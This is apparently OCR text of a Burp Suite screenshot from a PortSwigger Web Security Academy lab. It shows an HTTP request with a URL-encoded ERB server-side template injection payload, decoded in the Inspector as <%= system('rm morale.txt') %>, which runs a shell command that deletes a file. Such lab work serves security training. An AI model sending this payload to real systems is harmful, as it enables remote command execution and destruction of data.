 3 ×
4 ×
...
Send
Cancel
<
>
Target: https://0a3c009504369996c010c21d00bf000f.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex \n
1 GET /?message=
%3c%25%3d%20system('rm%20morale.txt')%20%25%3
e HTTP/1.1
2 Host:
0a3c009504369996c010c21d00bf000f.web-security
-academy.net
3 Cookie: session=
Dc46M4ZRQ2Jzt8qXn798OHviKLIn0w4T
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
21 <a class=link-back href='https://
22 Back&nbsp;to&nbsp;lab&nbsp;descri
23 <svg version=1.1 id=Layer_1 xmlns
24 <g>
25 <polygon points='1.4,0 0,1.2
</polygon>
26 <polygon points='14.3,0 12.9,
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-sta
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></spa
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
? Search... 0 matches
INSPECTOR
?
Selection (46)
SELECTED TEXT
%3c%25%3d%20system('rm%20morale.txt')%
20%25%3e
DECODED FROM: URL encoding
<%= system('rm morale.txt') %>
Cancel
Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)